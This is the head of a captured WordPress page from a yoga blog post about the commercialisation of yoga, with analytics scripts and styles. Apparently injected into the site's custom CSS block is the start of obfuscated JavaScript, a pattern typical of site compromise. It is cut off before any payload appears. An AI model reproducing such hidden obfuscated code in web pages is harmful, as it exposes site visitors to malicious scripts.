

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2007/10/17/commerical-yoga-the-follow-up/
body_size: 18410
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="I don&#039;t like complaining about something without giving some solution.&nbsp; The solution to the current trend of commercializing Yoga is, in my mind, quite simple.&nbsp; TEACH.&nbsp; Teach others what Yoga truly is!&nbsp; Teach the Yamas and Niyamas in every Yoga class." />
<meta name="keywords" content="blog post" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2007/10/17/commerical-yoga-the-follow-up/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2007/10/17/commerical-yoga-the-follow-up/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Commerical Yoga: The Follow-Up &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Commerical Yoga: The Follow-Up Comments Feed" href="https://everydayyoga.us/2007/10/17/commerical-yoga-the-follow-up/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2007\/10\/17\/commerical-yoga-the-follow-up\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2007/10/17/commerical-yoga-the-follow-up/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2007%2F10%2F17%2Fcommerical-yoga-the-follow-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2007%2F10%2F17%2Fcommerical-yoga-the-follow-up%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 